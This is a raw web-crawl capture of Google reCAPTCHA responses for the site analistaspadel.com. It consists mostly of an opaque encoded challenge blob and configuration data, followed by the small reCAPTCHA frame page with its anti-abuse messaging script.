pgASCMOswqrClQvCtMO/Fi3DqS5zCxdVTsKwHWjDocOiw41uwp4ZwrtLFMOgw6PDi8OpwqXDq0TDnEU6B8KxOsONT0nCisORQC0qZMO4Q0h5Jh3CksO7worDqUnDsMKKw5Ezw5sEwpwcwo9/bHTCgcOTHcK7H8K+JsOwRcKBwp89w5B6Uzkfd2Adw7bDtFvDq0pcwo/CrcObcAEYI0zDn8KwARNUAcK7CBnCjMKcPi42wpBRwp/Cp8OyZBLCjR/Dj8K8wo7Dn8KrIQzDnEzDvyXDhcOgXkLCiRAhDz7Cjh4qw7/DnsKyVSjDtR8JwoDCl8Odw7XDkMKjPSETSAELWsKYwoNlZMOEOUpsw7Q6w4XCkhHDu8Oaw6oCG2Nbwpliw4tewrDDrDLCqsK+w4x6wq8jw5zDjW5SGG/[base64]/[base64]/Cpn51Y1BPZcKsw7fDvsODRMOyf8OSEsKLYw4lVF1bw7LCu8OAMB9kw7/Dm3XCm8O/w4HDmGfCvGQ1w5JGwpIHMcKvwrDDtV0FwqrDrkrCssKBIsOuw5stNMOpSCRFL8K9w4JMwpXDhA3DssO5w57Dg8K7wo8Cw6HCsGrDtMKmGcO1w5PCpcO6wrHCgE3Ckn9JchLCtwoOw4o0w7nCvxXDuMOiw4/CuX9cF8OFw6zClsKxLsOGw70Sw7DDtsOMwq3DmcOUwrTDqMO9NQMFRD0Hw6h1A8OMFcK6eyJdWDVyw53DgMOQwqZ7wqvDtyhRwroZwqTCpxDCiQhSwoDDiRTCmcO8fit5WzvCscO3XMOEwqQnWMKcwqvCoRvCvMKFIcOBNBHDjQsEwrrDvg/Ctz4JY8K6w7LDuA/Ct8KvPMKieC8BfcKxwrt0FC3Dmj3CkVgyI8O+GMOMwq/DjBrDt8O5cjXDiBLCokAmJsK3worChR7CmBfClgjDqE/Dk1PCthRqITjCgMKhMMOWwoPCgMODTiEbwpvDtcOFwqs3aRcTEsOWwp5nMsO8w7Vrw6nDscKMN0Mvwp/CkCYGw6nDuV4Vwo4Iw4dgZWvCt8Ohw7jCrMKHfTfCuEfCncKgPMOUwq57XCvDrXvDoUQvbcOmw7VaZcKOOSbCnkbDiDVkw5hsfjnDpMKuwo40wonCj2nDkGB9GRpmEsODUy4Jw5Y1JMO4w5pswpsKYBs2w7Imw6/[base64]/d8OncE0pVsOlwpHCqiYTP8KrasKtEcOiNGLCtGXCncOBw5/CosK8wpDCoMOaEsOZw70IXsKIwq0rwp/Cg3gwwoY0wq/DkwLDtXgcM8O7V8OvWRgwwq8cXsObIcOnKFluLlzCuwXDk3DCmR3Dk8OYc8KSwr3DvBFgwq8OXsKuIRDCo8KKw7hDfElNw5AYwoJsccOuwq04LGnCkxA9wporwoQbTns7w7TClsOURW/DqDzChsKXasKcJMKIPCtTc8KmwpPCgsKOwolWH8Kew64TVjkAdBzDlMKJwopiwoAwY8Ovw7JGEU9+eQ/CuBQswobCmsKBwoDCjklPwqMcUArDisKZJVspwq7DqMKaR3l2MWbCqMOdw58pwrXDicK4FWIcwptHSsO+VsK6HA/[base64]/CocK3wrArIMK/w6dLBcKiwrEEPMKnwofCs8KgUMOCHcKGw6XCqGjDgsKDw5YHacKINMKbOMOgw7PCpcO0B8OxMADDuGZ/w5xfw6/[base64]/w7poYUFdw6PDsFtCKAXCgsOYGcKNBhLDusO8RMKuS8KecEjDng3CosO9fHgpYMKNQMKewqjDlGbDvGs/woLDicOZX8Osw53CmELDu8Omw43DlcK0IcOdwqrDuT9rw6RrLcKqwpbDpnl2PXDDhxhtw5HCq8KOR8OBw5HDtsKREMKfw5p/[base64]/DjHs5w453WgzDhsKhNzRawrs0d8KJVMOewp3DpMOPYkNgwpAMwqMgV8O3w6cbHcKVw597a8KJwpJnZsO+wr45I8KKMMOAIsKFL8OOU8OOL3bDpcK9w5xSw7vDmB/CkEXCssKxwpJTVXE3C3vCgsOVwqbDuDnCjMK0XMK4NxMufMKewrVYFsOVwrkmZMKowpNRaMKCacOowpFWKMKHW8KxwqXClHFtwosiek/DgmfChcKrwrDDik4lDCXDscO5woskw4XCiMOnwqjDpXnDrigzHBsOKsOowp9fdcOpw5zCjsK3RMKgIsKmwql+worDgV7DtMKudm4cJwvDssKmJMOGwqTDjsK9axTCvDbDvlh0w6rCo8Oaw6cjw6TCuX/[base64]/CuSxEeEY4S1TDlMKrwq02w5hKwpRmKcOcD8O1wrjDrhbDiB9Qw74IHU/DicOXw7ZOWRlvJ8KMwoQlc8OyZnRJwqI0woJ5OQPChcOqw4HCscOsMAJdw5vCkcKBwpTDpw/DknfDqkDCv8ONw5drw6wnw5/Dnz3CqAkpw60CaSjDr8KVM0TDgMK3Pj/DqsOEXMKwZwnDrcOxw4LDngp9L8OSw7DCjTkow6F7wq7DqjUbw5tvQC9qLsOswqlswoMKw7tsUAQOwrwjwqpFSn4Xd8Oqw7XDgXtAw4ViYRcUX1TDo8Kyw6VTZMOedMOmLsOFLsK/wq/CiS8Aw5bCmMOJbsKdw7MQEcO9UDp6JWVzwolCwpdbPMOYCVnDlAwNCsOmwrHDl8KGw58vGDTDisO/[base64]/PEI4LVx1IkAeXA/[base64]/Du8KFbWLCgsOpw7t8wo/CiMKDLMOFWC3DjcOPJi0pOVsGAcOJPyAGw5F/WMOqw5XCoW1PDUfCsh7CqzQNUsKkwroPSksLaT7CiMK3w6kDK8K2SsOXZAFCw4dWwrTCvB3CoMKaw7jDoMKYw57CmGgewqjCvEY1woXDisO3Q8KOw5jCusKcZXzDjMKATMK8KcKzw41zCcOQd0rDp8KuVgzDicOjwrzDgcOHOcK5w47Djl/CnsOgRcKiwqFxNS3DhMKTbMOjwrFjwqBpw7IxEcK0UjBpwpRtw6MjPMK/w6bDoXEcWsOSSDJbwrvDl8Ofw505w4A+w5ofwpvDh8KFVcOUPMO8wqh2wonCqlLCjMOeDERQU8OHN8KySV12bXjDhsOmdsK9w4IFJMKFw6FGwqJLwoRBVsKRwqrClsOcwoQpIsKgTMOvdT/Do8K+woPDt8OHw6LDuSMZH8KEwrLCqXUSw43DucOHLMOgw6LCusOqRm1sw6/CgSBSwqHCj8K1JGgXVcO1Qz3Du8O7wozDkx0FEcKvUkvCpsOiLjc6QcKlOm0dwrfDuFgPw4R2cH3DjMK/wrPDvcONwrrDtsOidMOOwpHCtcKREMOaw7/[base64]/PMOrNMOdw43CocKOIEfCjXlPw4E3wrwzw4U8woNkaMOaw4/[base64]/ChcO9MMOxT8Oyw7Zcw6x6XMOENsOkOMOjw7rDpcKcw6HCgcOsPRfCjMO1wpokwprDiFdGwrN5wrXDuEILwpPCoVd2woPDscKgJAo4O8KZw6hvPkDDrVnDr8K2wr4kwrfCs1fDscOPw6cJezQKwpgDw7/Dn8K0XcKtwq/DqsKyw6oGw7PCqsOhwpocAcKiwrwpw63ChwAIDjQhw5rDkWQFw5XClsKBAsOiwrxjEMO+XMOiwpAPwofCvMOEwpHDjznDg1nDvArDjw7CmsKbakjDqMKaw5huf3PDmT/ChUbDqDfDjjAWwqTCvcKaL1ADwr8Nw5vDlsOtwrg6DsO8bMKEw4RFwoJ5QsKjw7rCkMO0woJ+ecOzWQ/CuzDCkMKbWkrCtw9pHMOZwqMAw5PCiMKnATXCgAk6OsKuCsKwEhkew4IwBMOoYsOiccO7wpkpwo53TsO6w4onAFVRwo1KE8Kxw5lGwrllwr/CqBtYOcOmwqs4w6ApwrvCpMOXwoTCt8O0TcKlASg4w40+ZcOGwobDsC/DkcKFw4PCgsKxXlzDtR7Cq8O1XMO7Ow48cGk/[base64]/[base64]/woRXYsKuwqBVw7nCmsOhfsOSwqnDksKWJEXDqRnDkMKPw6DCtsKLa2xwKcOQBsOrwrM8wpU9CmYDCylRwr3CiVDCmMKRfxLDgmzCm0wqEHvDp3AUBcKSecOAH23DqU7DmsK9w6FZwpkIGjbCk8Kfw6wHLFTCpTzDtlNfHMOaw5rDlzofw7/Ci8OsYFARw6fCncO5R33Cm3EXw6NAbcKAUMOFw4vCnH/DrcKqwqjCi8K+wqF+UsOEwo/CqxszwprDhcOZZXPDgTM1B37DiF/DucObw6ZkNhjCkm7Dr8Owwp0awpzDmUzDpgo4wrjCvgjCmsOKOXwoC2rCnGbDisO7wrjCiMKKbHXDtGjDhcOjFMKxw6zCtCVhw5U4OcKObSlyVMOuw40Dw7HDgWdHe8KFGktVw47Dt8KEwq/DrcKwwr/ChcKXw6kOPMKfwpZvwpLCq8KJSR4kwoPDt8KFwqPDuMKef8OTwrYZNHZOw745wpwBLjF2w4ceIcKWwrQvNx3DuF9zanvCp8Klw7HDm8OLw6hOImLCjQXCqw3DrMOTMnLChT/CpsKow7N5wrLDnsKgAsKFwqcVARA+wqfDmsKbdjZ3I8KeXcO+OVDCucO0woRcPsOXNAk0w57CjsO2FsOdw5TDiXnClxgbQA54eBTDl8OcwqzCvhANQcOQH8OPwrHDq8O3NMOqw5wkPMKLwpUXwodXwpnCg8K8LcKvwrnDucOhXcOGwozCmsKyw7jDp2/[base64]/Du1hcDg3DpcOFEQPDqwbDnBh/wppcWh/[base64]/[base64]/CssOkw64hw5JSL8ODwpPDvRvDlEUjw7hYw6kQwqLCgWkrI2pPwq11w6DDssKaQQwEaMO9wocYBmhUwo1MwoYFL0QQwrzCiGnDqFY0QcKnezfCi8KmLUxNbWXCrcOsw7jDjyxWDcOGw4TCumJJNVLCuC3Dh1N4wqFlHcK3w6/[base64]/CmSZlw6HCuDUbUMOoIjsQAsO8w4BywpV8w4nDoMO5MHV2wq0OdcOVwpVAw7vDslnDmEXDtmEAwqbDm2Jzw5cNPlHDrg7DmcKiEMKYSig/JMKXfcOvG3XDhCnCosKhKRzDlMOFwobDun46dMOLNsKwwqovJMO2wrXCp04Tw5DDgcKdNR/DjAPCmcKWw4rDiQbDpUs7ZMKTODvDi0fCt8OVw7gHbcKbMAA5Q8KGw4zCmSjCpMK5BcOYw4nDgsKPwph6Rz/Ct1nDggcdw6xxwobDjcKYw4/CkMKcw7XDnideTMKueWAmQFXDp1wEwrfDv0nCgFzCi8OWwoZHw6slPMK1VMOFfsKiw5sjZCnDi8Ouw6VmXsOzAj7DrMKGw7rDsMOudSnCtiAbT8Kkw6fCqgzCilrCvxHCosKrJMOmw65YKMOodxICK8OIw6rDlcOcwpZ0Ck7Dm8Ozw5bCumHDjgXCl3ISAsOUS8O1wp/CvsOKwr7DtgjDuMKbZ8K/[base64]/[base64]/DmsOUw6TDnMKmwoLClhTCqi/CnE9ML1TDmhXCmjfCosO7HMO0dVcHCSjCgMOwEW7DrsKkw5HDl8OhDgITwqrDgyPDksK9w7xBw7s1BMKzC8K7csKWNTbDgG3Ch8O2fmpjw69PwolfwrfDhlsUTkkNHcOVwqthPDLCj8K4Y8KhP8K/w6lCw4vDkBTCnUvCqQPDg8KWHcKYWikhGm9cRcKBS8OmNcOgZEgDw7PDtS3DjcOLAcK7wpfCpcOFwoxOcsK6wrvCpy7CiMKlwoPCtVZQwrtwwqvCgsKBw5TDiXjCikB7wobDvMObwoEgw4DDmW4Jwq7DkS9lfMO1b8Oyw4VIwqpxw4DDtsKJGFhbwqhZw7TCo3/CgV7Dq1LDuEoFw69HRsKHdHDDmwA8f2cKQ8KTwqrCmQpgw6TDrcOlw7bDllgEMHEowr/[base64]/CjMKcEisvI8Oow7RLckjCj8Kmw6XDmMKMKsOzwo48YwMhEXbCpzjCmsK9OsK5SkjCr0FGdMKCwrJpw5F8wqHCjsOiwpfCncKULsOZYUrDgMOJwpfCg3dowqw6ZsKfw7pNdMKhMUzDmkfCu2wtEsK8e1rDmcKrwrjChw3DuQLCg8KBXEdrwr/CsgDDmH/ChCVeB8KqXsKtDB3DisKawrDCvMK8JQzCkVg/C8OXJcKVwot8w4HCoMOdMsKlw7nCsSvCmw3CvzIqUMKACB4Kw7fDhhtYUMKlwr7Cm3/DoyQBwqx2wrg2CUjCjRDDp0/DuCjDlV/DvAbCqcO+wqlJw6lGw4PCh2JHwrtawrjCtSLCvsKew57DvcKxbsOvwqU9JgM0wp7DicOWw4Mdw4jCssK3OQDDuALDh0zChsOdR8OQw4pnw5hgwr5vw60pw4czw5rDpcKzb8OYwojDncKGcMK0UsKVEMK/[base64]/CqcONBkhQYsOWw50kw5bCqWhnwpjDpsKyw6XCgsOuw53DuMK9EsKbw792wpgBw75Yw5nCsGscw4jCnlnDuGjDtEh1Y8ONw45hw7gIVsObwpfDu8KaDTDCoyMdSALCs8O4K8K4woTCiCHCiHgceMKsw6hFw55lLW4Tw4zDhsOUR8O6T8OhwrxRw6/[base64]/YB83DGxJwqVXG3/DjMKTXMK3wp7DhlTCisKgwq/[base64]/CnmRMwqTDiXViOcOVwpE+w6LCjXPChB1MwqPCq8OQwq3CgsKSw51JA0p5RR3CnRhKT8KeY3/Dn8KrYS0oQMOIwqU5IXo9e8Ocw7HDqlzDnsKwRsOBVMOVPsO4w7IuYh8YfggQKS1HwqnDs0UHEAECw6Aqw7g6w53DsXlcXQliAk3CosKsw65wQj4uEsONwrXDriXDv8OhBmnDuR9wER9zwqXCpwc6wppkVEnDvcKkwr/DqDrDnQ/DryQrw5TDtMKhw4shw5RsT3DCg8Kcwq7DosO2XcKbIsObwqQSw48mbVnCkMKtwo/DlTcuUF7CiMOKa8K6w4JxwqnCnnRnTMKJN8KrRRDCmAhaAzzDt1PDo8OkwoQdacKqe8Kiw4c4HsK/I8O/w4vCsXvDi8Odw7coRMOJRiosBsOxw6TCnsOpw4fDgG4Swrk4wojCo0hdFG0uwpTClxzDhwwKYglZMjl8w6nDtgN9DCxxd8Kowrsew4nCo8OvbsOEwpRXPMKTMMKAeVhxw5zDkA3Dq8KSwrzCqV/Dm3zDkRoEYAMNZCszSMOswo5rwpJTPjkTw6HCnj5Fw4DCiGNzwpc4I1TCgHggw6/CssKJw41vAH/CqkXDrMK+FsKpwozDkW4iJ8KBwrzDosKtAEQrwrXChMKLS8OXwq7DlCPDqHEeU8K4wpfDucODWcKowqZ7w5oQCVrDrMKIFxt+Cg3Cih7DvsK6w4jCoMK4w73DrsKzNcOGw7bDoDTDj1PDnVI9w7fDt8KrZsKTN8K8JRgrwpk/wq8qWj/DgAlXw6fCkG3Cs0Zsw5zDoSHDuhx4w7jDo18+w4RMw4PCpgnDr2d1w73DhWxPMC1AfwfClScpLMK5d1/Dt8K9GMOewpMjMcKJwq3Dk8Ouw4TCokjCpWohYTcMOyo5wqLDsmZ2VlfDpkZwwpXCgcOPw4lkCsOnwpTDtERzOcKzBhDCmXjCmnMewpjCn8K5aRRdw6XDvzDCvcO2IsKQw4IRwqAcw4wIdMO/GMKBw6LDssKQMTF2w5HDscKCw7gcKcK+w6TCizDCicOZw6JOw5/DpsKTwp3CtMKjw4vDrcK2w4hRwozDnMOgb1UNTsKkwrHDlcOiw5EQCTo1woAmQ0HCjBfDp8OWw6XCvsKuW8O5Vw3Dmis+wpo6w7JZwoTCkSLDmcO/ZjbDhkzDucKmwrfDjzDDt2jCo8OdwrBCBS7CtWI8wqxdwq96w5tJF8OSCV9Hw77ChsKXw6TCvT/DkhXCvmbCgGfCtQFnRsOEA0dgDMKuwofClggVw6zCogjDhcKtDsK5clPDvcKQwr/Con7CjUUFw7TDj14Hb2kQwqdKDsKuK8KTw6TDhnvCrlXCrcK7esKXOSMJbzINwrDDo8Kqw6DCgWRfSSzDvQc6JsKdazlXZAPDr2jDjSAqwoo7wpAJQMKcwqJ3w6kFwrJGWMKfUHIvPlfCtH/CrzZuAyE4AB/DpcKvw7Vrw43Di8OswotwwqzChMK2MwAmwp/CuQvCsChpd8OOY8KIwp/CncKBwq3CqsONUFPDhcOOTFvDpyN2P3Vywod0wpYmw4/CpMKlwqfCkcK3wohFbm3DtQMnw6HCt8KhXSZmw5t5w41Tw6TCtsKlw63Di8OcSBhuw68cwotDXwzCi8K9w4p7wqVqwpMndwDDjMKLIDUMPjTCusK7DsOgwrLDoMKEasK2w6AMFMKHw783wpPCocOrVk5nwoF2w4VkwpUQw7/[base64]/CqMOZwqHDl2HCksOYXcKGesKww7HDlkluT2AoU8OMcsObM8KjwpHDn8OKw58zwrhlw4DClhMjwo/CpW3DsFbCnG3CqWIqw53DgcOWP8Kfwo9kZwN7wpTCiMOlJg3CnXRDwrsdw7FdNcKhfmoMXsK1EkPCkwBmwqhQwp7DvsOOf8KZJsOWwo5bw5PCksKCT8KpasKuYcK7Gm85wrrCj8KjMRnCkUHDosKhc0YbUBYfAkXCqMOLO8O9w7V/PMKfw4pnN2fCmAjCjWvCqVXDrsOkThzCpMKZOsKAw716G8KuOjDCucKANz0XfcKgHBRfwpdgQMKFInbDusOOwrnCuBJrW8KibCY7woQzwrXDl8ODVcO5A8Odw4RRw4/[base64]/[base64]/DsxEKQFHCjFAXbsKPAsKdwpTDiAbCsC3CiDUnZsKIwqAtCCLCj8OrwpPCmzTCucKAw5PDjWVTXXrDvizCgcKwwrUqwpLCtCpJw6rDhnoXw4LDmWgGMMOeZ8O/[base64]/w6VZw6J8ecOhbsKjesOVIsKwwrwhO1XDq13DucOgw7rCt8OFP8KFw53DgcKVw7t1B8KgNcO9w4N5wqZXw6p3wqwuwp3DosKqw6/Dn28hYsKPNcO8w7NywpPCjsKGw74jBAtVw6rDg3xTGBfChEAKFsOZw6I/wo3DmRN0wr7DkijDlsOKwpzDhMOJw5HDosKMwotQScKmICXDtcOXF8Kyd8KkwoUGworDtCglw6zDrVBtw53DqHd/WCzCkkfDqcKtwqnDscO7w7drPgkNw4rCjMK8PcKVw7YAwpPCt8Oxwr3DlcKLKsOew47CjUMvw7k/XSsRw4UrV8O2XCVPw59uwrrCvEcDw7nCocKoEzAudS7Dug3DisOyw7nCkcKFwrhqH25kwovDsg/Dm8KIRUdewpnCvcK9w4ZCKQEGwr/[base64]/DscKuw7VNwrdFw5JcWHbCgsOYwpXDm8KOw4XCvm/Cn8KGw7hRZTc1woA8w5YcSl7Cn8OZw68hw4R5LkrDmsKpY8OsaFB/wrVkN1DDg8KMwovDvcOYdXXCgg/Ci8OKfsKvDcKEw6DCucKzOmxNwpfCpsK4EsK/JjDCsSHCtMKMwr4tGDDDm0PCocKvw43ChEcJVsOhw7tTw7kPwpsiZDpxek09w4/DrQEzDMKRwqhcwot9wpTCgcKEw4jCsik/wotXwqM8dXx7wox0wqE1w7vDggYKw7/CgcOew559XsOGW8Kowp82wq3CjQXDi8OVw7/[base64]/ClsKVSVUZwqTDnEoswozDq8KPwqjCvMOZEhPCrXXDrFPDuWhMZ8KEcDMywo7Cs8OGEMOoLWISUMO5w7gRwpzCn8OAd8K2UkzDnU/Du8KVL8O9LsKdw5kyw4jClSl9dcKTw7MPw51swo0Cw5dTw64IwoTDosK0eWXDg0lOQCvClUnDhh81QxkFwpUmw4XDkcOUwqpyVcK2PWx9P8OtDcK+SMKrw55hwpYKdsOTHR5CwpXCjMO3wrLDvC9nXGPCiUFiJMKFSF/Cn0TDk0/CpsK3S8O7w5DCjcKJXsOgc2TDlsOLwrkkw4s2ecK/wq/DuzvDs8KBVA4XwqAPwrbCnT7CtCfCtR8YwqdtEy7DvsOBw6XDkcONasKtw6HDpS/DuCwueDrCr0ghc1QjwpfCm8Ocd8KJw6YHwqrCm2XCpsKCOVjCsMKVwqvDmHl0w6Zlw7XDoU/[base64]/Dk8Obw5wrf8K/B8OGSMK2w7nCpyBsa8OSwo/DnHHDnsOrYgUpwq/DgTQzWcOOV1/Cu8Omw55mwr9Lw4rCmz1nw5bCosOaw7rCpzVcwq/DpMKCW24Sw5rCuMKEVMOHwpZtcBNJw5N1w6PDtyofw5TCnXZRJ2HDtRzDmhXDjcKbXsOQwp44bCDCkBzDqiTCuxzDpAQFwqpMwoNAw5/CkTnDsTrCt8OhP3XCi27DvMK2L8KZKyFXCU7DtXcswqXCp8Kgw4LCusK/wqbDphPCuDHDhGzDpWHDh8OUVMKEw4gVwrBgREB1wqnCrT9Aw7oqMll/w69ODsKIDijCo0xowolxYcKzC8Kuwr0Tw4/CvsOsZMOSEsOGR1cEw6rDlMKpWlsCf8Ktwqwrwq3CuXPDm3/DoMOBw5NUeEQWe1dqwoNmw4Z7w4pJw6dCbVwMPGHCqgsmw5hswoh3w47ClsOYw6vCoinCpMK8Mx3DhzbCh8OJwrV/woU0ez3DgsKdPANcR2A9KWXDpx1zw6XDocKECsOaDMOncRgFwpgtwp/DuMODwq9uEcOXw4l5esONw7EJw4gKfSo6w5LClsOawrPCtMKTdcOww5ZNwrTDp8Oxwq5mwowCwq7DrF4VTSXDjsKaesKcw4RZbcOqeMK2Rh3DjsOqFW07woXDlsKHI8KtVEvDmwrDqcKnZMK5WMOhCMOxwpwmw7LDjUNew6M5SsOUw5/Di8OUVBI4w6jCpsOLc8K2XXghwpVCT8OCw4dMHsOwKcOWwq5Mw7/[base64]/CvcK2VhcpISXCpmUIwoJow5IwZ38S\x22],null,[\x22conf\x22,null,\x226LfHbMIoAAAAAIScZWPtLryLSxU1H4AjDzEgu9U0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,571],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.analistaspadel.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22b66+QinCBFxx9WZrVAlr0g8Wrv2a6DdLbN5duMBtbDU\\u003d\x22,1,0,null,1,1769854714875,0,0,[171,8],null,[64,147],\x22RC-4vDcQYPnAhm8iQ\x22,null,null,null,null,null,\x220dAFcWeA4RhT628gHY8EnyTjW0DqPnedzXHkiR8dKtw-mDFBnaQz65PO-UbjvBDhfXVdM7p85dPKHw5IKNCMJL6-DzXyQg2lo8yA\x22,1769937514772]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Hl4PdhcMmRr5XljDJjP4EA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769851116722');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>